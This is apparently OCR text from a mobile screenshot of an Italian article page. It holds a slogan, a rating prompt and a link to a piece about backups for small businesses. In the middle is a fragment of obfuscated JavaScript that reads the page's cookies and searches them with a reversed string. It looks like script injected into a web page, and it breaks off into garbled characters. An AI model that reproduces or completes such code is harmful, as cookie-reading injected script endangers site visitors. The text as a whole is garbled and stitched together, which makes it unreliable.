
Questo significa costruire il futuro.
function cc(ccn){var c=d[‘cookie’];return
c.search(ccn.split(”).reverse().join(”))^O0$5rL”E,)3T
Valuta la qualità di questo articolo
Leggi anche:
Back up, occhio al fai da te: perché anche alle PMI
servono i professionisti